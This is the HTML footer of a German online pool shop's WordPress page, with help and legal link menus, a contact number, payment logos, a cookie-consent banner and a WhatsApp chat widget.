								<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-image">
        
                <img loading="lazy" width="792" height="110" src="https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png" class="attachment-full size-full wp-image-2761" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png 792w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-300x42.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-768x107.png 768w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-10x1.png 10w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-600x83.png 600w" sizes="auto, (max-width: 792px) 100vw, 792px" />        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6700935 elementor-widget elementor-widget-text-editor" data-id="6700935" data-element_type="widget" data-widget_type="text-editor.default">
									<h4>Rundum-Service im BEST INTEX POOL SHOP genießen</h4><p>Als einer der Marktführer im Bereich Pool-Technik beeindrucken wir jedoch nicht nur mit unserer herausragenden Produktqualität, sondern auch durch unseren umfangreichen und kompetenten Service. Wenn Sie im best-pool-shop bestellen, erwartet Sie unter anderem:</p><p><strong>Fachmännische und freundliche Kundenberatung, Faire Preise, Schnelle Lieferung, Sichere und flexible Zahlungsmethoden.</strong></p><p>Überzeugen Sie sich selbst von unserem Know-how und unseren zuvorkommenden Leistungen und bestellen Sie Ihren neuen Swimming-Pool auf best-pool-shop.de. Wir freuen uns auf Ihre Bestellung!</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fb36c5e" data-id="3fb36c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6084a446 elementor-widget elementor-widget-et_menu_list" data-id="6084a446" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6444 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-156">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Hilfreiche Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3158">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/haeufig-gestellte-fragen-faq/" target="_self" title="FAQ" > 

                    <p>FAQ</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7326">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de#" target="_self" title="Kundenkonto" > 

                    <p>Kundenkonto</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8061">

            
                <div class="subitem-title-holder    elementor-repeater-item-49ae687">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de#" target="_self" title="Bestellübersicht" > 

                    <p>Bestellübersicht</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4880">

            
                <div class="subitem-title-holder    elementor-repeater-item-cb977e1">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/versandarten/" target="_self" title="Zahlung und Versand" > 

                    <p>Zahlung und Versand</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4561">

            
                <div class="subitem-title-holder    elementor-repeater-item-985a016">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/kontakt/" target="_self" title="Kontakt" > 

                    <p>Kontakt</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-2a7e2c6e elementor-widget elementor-widget-et_menu_list" data-id="2a7e2c6e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4459 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-879">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Rechtliches</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5359">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/agb/" target="_self" title="Allgemeine Geschäftsbedingung (AGB)" > 

                    <p>Allgemeine Geschäftsbedingung (AGB)</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9403">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/widerrufsbelehrung/" target="_self" title="Widerrufsbelehrung" > 

                    <p>Widerrufsbelehrung</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2703">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/datenschutzbelehrung/" target="_self" title="Datenschutzerklärung" > 

                    <p>Datenschutzerklärung</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5812">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://best-pool-shop.de/impressum/" target="_self" title="Impressum" > 

                    <p>Impressum</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b2a18c8 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b2a18c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-283d3b2c" data-id="283d3b2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3127d567 elementor-widget elementor-widget-text-editor" data-id="3127d567" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Sie haben Fragen. Rufen Sie uns gerne an:</p>								</div>
				<div class="elementor-element elementor-element-5cd7c0b9 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="5cd7c0b9" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-phone-call"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            <a href="tel:%20+666-880-33388" class="elementor-button-link elementor-button" role="button">
                
                    
                <span class="button-text">+49 1601512402</span>
                
                    
            </a>
                    
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a144e68" data-id="1a144e68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ba3f4a3 elementor-widget elementor-widget-text-editor" data-id="1ba3f4a3" data-element_type="widget" data-widget_type="text-editor.default">
									Wir akzeptieren:								</div>
				<div class="elementor-element elementor-element-9e78b2d etheme-elementor-widget-loaded elementor-widget elementor-widget-image" data-id="9e78b2d" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="495" height="56" src="https://best-pool-shop.de/wp-content/uploads/2024/02/Group-1-min.jpeg" class="attachment-full size-full wp-image-266" alt="" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2024/02/Group-1-min.jpeg 495w, https://best-pool-shop.de/wp-content/uploads/2024/02/Group-1-min-300x34.jpeg 300w, https://best-pool-shop.de/wp-content/uploads/2024/02/Group-1-min-1x1.jpeg 1w, https://best-pool-shop.de/wp-content/uploads/2024/02/Group-1-min-10x1.jpeg 10w" sizes="auto, (max-width: 495px) 100vw, 495px" />															</div>
				<div class="elementor-element elementor-element-68c63b2e elementor-widget elementor-widget-text-editor" data-id="68c63b2e" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Copyright © <span style="color: #006396;"><a style="text-decoration: underline; color: #006396;" href="https://best-pool-shop,de">Best Pool Shop</a>.</span> Created by &#8211; <span style="color: #006396;"><a style="text-decoration: underline; color: #006396;" href="https://pjone.de">PJone OMS</a></span>.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-109dc002" data-id="109dc002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2ada05 elementor-widget elementor-widget-image-gallery" data-id="d2ada05" data-element_type="widget" data-widget_type="image-gallery.default">
							<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-318 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d2ada05" data-elementor-lightbox-title="logo-HB" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU4NiwidXJsIjoiaHR0cHM6XC9cL2Jlc3QtcG9vbC1zaG9wLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8xMFwvbG9nby1IQi5wbmciLCJzbGlkZXNob3ciOiJkMmFkYTA1In0%3D" href='https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB.png'><img loading="lazy" width="120" height="67" src="https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB.png 120w, https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB-10x6.png 10w" sizes="auto, (max-width: 120px) 100vw, 120px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d2ada05" data-elementor-lightbox-title="trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege.png'><img loading="lazy" width="92" height="75" src="https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege.png 92w, https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege-10x8.png 10w" sizes="auto, (max-width: 92px) 100vw, 92px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d2ada05" data-elementor-lightbox-title="ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6.png'><img loading="lazy" width="121" height="75" src="https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6.png 121w, https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6-10x6.png 10w" sizes="auto, (max-width: 121px) 100vw, 121px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				function wb_cptb_activate_tab_by_url(){
					let hash  = window.location.hash;
					let tab_hd_link = jQuery('.woocommerce-tabs.wc-tabs-wrapper .tabs.wc-tabs li a[href="' + hash + '"]');
					if ( hash 
						&& hash.toLowerCase().indexOf( '#tab-' ) === 0 
						&& tab_hd_link.length ) {
						setTimeout(function(){
							tab_hd_link.trigger('click');
							jQuery('html, body').scrollTop(jQuery(hash).offset().top-50);
						}, 0);					
					}
				}
				jQuery(document).ready(function(){ 
					wb_cptb_activate_tab_by_url();
				});
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Präferenzen</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button>

</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp Chat</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;491601512402&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e9b45f3858"></span>
